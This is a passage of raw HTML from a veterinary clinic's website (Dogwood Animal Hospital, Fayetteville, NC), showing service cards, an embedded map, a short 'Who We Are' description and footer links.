class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="qT80eRN3Md3YDUzHHsmGy">Vaccinations</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Parasite Control" role="link" href="/services/parasite-control-fleas-ticks-heartworms" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Parasite Control" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Orange cat sitting amongst blankets at home" title="Orange cat sitting amongst blankets at home" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7wYR1hnS6jxQUvycsj2ZQ5">Parasite Control</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 eMZiiL nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 jqohtY nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 hOFXIH"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3264.6238185373786!2d-78.98779088475729!3d35.09113088033598!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89ab6aef57996317%3A0x4bb38187ab3a1e41!2sDogwood%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1613158798637!5m2!1sen!2sus" ></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 cEcTlG nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 jCVeGS" data-entry-id="168o9PuBaQrCp51BwEAzL9"><div class="nva-50-50-card sc-wb9y8b-0 dbprsm nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1EgDyo7WeXcvzZXmyUicI5/1d5a2d16e0d6c893cf43ae49381dc973/Staff_Use_This_One.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1EgDyo7WeXcvzZXmyUicI5/1d5a2d16e0d6c893cf43ae49381dc973/Staff_Use_This_One.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1EgDyo7WeXcvzZXmyUicI5/1d5a2d16e0d6c893cf43ae49381dc973/Staff_Use_This_One.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1EgDyo7WeXcvzZXmyUicI5/1d5a2d16e0d6c893cf43ae49381dc973/Staff_Use_This_One.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1EgDyo7WeXcvzZXmyUicI5/1d5a2d16e0d6c893cf43ae49381dc973/Staff_Use_This_One.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1EgDyo7WeXcvzZXmyUicI5/1d5a2d16e0d6c893cf43ae49381dc973/Staff_Use_This_One.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1EgDyo7WeXcvzZXmyUicI5/1d5a2d16e0d6c893cf43ae49381dc973/Staff_Use_This_One.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1EgDyo7WeXcvzZXmyUicI5/1d5a2d16e0d6c893cf43ae49381dc973/Staff_Use_This_One.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1EgDyo7WeXcvzZXmyUicI5/1d5a2d16e0d6c893cf43ae49381dc973/Staff_Use_This_One.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1EgDyo7WeXcvzZXmyUicI5/1d5a2d16e0d6c893cf43ae49381dc973/Staff_Use_This_One.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1EgDyo7WeXcvzZXmyUicI5/1d5a2d16e0d6c893cf43ae49381dc973/Staff_Use_This_One.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1EgDyo7WeXcvzZXmyUicI5/1d5a2d16e0d6c893cf43ae49381dc973/Staff_Use_This_One.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Group photo of Dogwood Animal Hospital staff" title="Group photo of Dogwood Animal Hospital staff" src="https://images.ctfassets.net/rt5zmd3ipxai/1EgDyo7WeXcvzZXmyUicI5/1d5a2d16e0d6c893cf43ae49381dc973/Staff_Use_This_One.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1EgDyo7WeXcvzZXmyUicI5/1d5a2d16e0d6c893cf43ae49381dc973/Staff_Use_This_One.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="168o9PuBaQrCp51BwEAzL9" id="who-we-are">Who We Are</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="168o9PuBaQrCp51BwEAzL9"><p>Dogwood Animal Hospital is a full service animal hospital and welcomes both emergency treatment cases and pet patients in need of routine medical, surgical, and dental care. Our doctors have years of experience treating serious conditions and offering regular pet wellness care. Beyond first rate pet care, we make our clinic comfortable, kid-friendly, and calm, so your pet can relax in the waiting room and look forward to meeting our Fayetteville veterinarian.</p><p>At Dogwood Animal Hospital, we treat your pets like the valued family members they are.</p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bfBGVF nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="7SystRbNXN6qwUlZuE399" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="Who We Are" data-analytics-variation="Variation-A">About Us</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 eEJMAo sc-y0ptcc-2 fFkanT nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Reviews &amp; Testimonials</h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 gNWsGk"><p>We at Dogwood Animal Hospital have been dedicated to providing our care to the Fayetteville, NC community since 1985, and we strive to treat your pets with the same care and compassion as if they were our own.</p></div></div><div class="nva-reviews__bird-cards review-bird"></div><div class="nva-reviews__anchors review_anchors"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 cEcTlG nva-content-spacer nva-content-spacer--small content-spacer-small"></section></main><section class="sc-1tmcds5-0 ggeZhi nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 lceHDw nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6RkO1TeEgQQ1p6UsrXRdK2/79983841d0f9dc62861cb05c84787347/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6RkO1TeEgQQ1p6UsrXRdK2/79983841d0f9dc62861cb05c84787347/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6RkO1TeEgQQ1p6UsrXRdK2/79983841d0f9dc62861cb05c84787347/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6RkO1TeEgQQ1p6UsrXRdK2/79983841d0f9dc62861cb05c84787347/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6RkO1TeEgQQ1p6UsrXRdK2/79983841d0f9dc62861cb05c84787347/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6RkO1TeEgQQ1p6UsrXRdK2/79983841d0f9dc62861cb05c84787347/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6RkO1TeEgQQ1p6UsrXRdK2/79983841d0f9dc62861cb05c84787347/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6RkO1TeEgQQ1p6UsrXRdK2/79983841d0f9dc62861cb05c84787347/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6RkO1TeEgQQ1p6UsrXRdK2/79983841d0f9dc62861cb05c84787347/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6RkO1TeEgQQ1p6UsrXRdK2/79983841d0f9dc62861cb05c84787347/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6RkO1TeEgQQ1p6UsrXRdK2/79983841d0f9dc62861cb05c84787347/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6RkO1TeEgQQ1p6UsrXRdK2/79983841d0f9dc62861cb05c84787347/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dogwood Animal Hospital Logo" title="Dogwood Animal Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/6RkO1TeEgQQ1p6UsrXRdK2/79983841d0f9dc62861cb05c84787347/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/6RkO1TeEgQQ1p6UsrXRdK2/79983841d0f9dc62861cb05c84787347/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/6RkO1TeEgQQ1p6UsrXRdK2/79983841d0f9dc62861cb05c84787347/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png"/></a></div><div class="nva-footer-old__location-map locationMap col-xs-12 col-md-2"><a title="Learn more about our AAHA accreditation" role="button" href="/services/american-animal-hospital-association-aaha" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-map-anchor" target="_blank" rel="noopener" classNameAnchor="" classNameHeading="" classNamePara="address-block" paraHeadingClass="heading_three"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=273&amp;w=280&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=546&amp;w=560&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=193&amp;w=218&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=386&amp;w=436&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=162&amp;w=167&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=324&amp;w=334&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=193&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=386&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=273&amp;w=280&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=546&amp;w=560&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=273&amp;w=280&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=546&amp;w=560&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="AAHA red and white logo" title="AAHA red and white logo" src="https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=162&amp;w=167&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=324&amp;w=334&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__location-map-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 eYRTGP"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 erPHVl nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bfBGVF nva-footer-old__primary-links-mini-footer-cta-anchor" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="footer-primary-CTA" data-analytics-value="Other">Contact Us</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Documents &amp; Forms</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Articles" role="link" href="/articles" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Articles</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bjnhzT nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bjnhzT nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bjnhzT nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Careers" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Careers</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bjnhzT nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 gNtjsl nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 kTnEeq nva-social-icons__facebook-icon"><a title="Facebook" role="link" 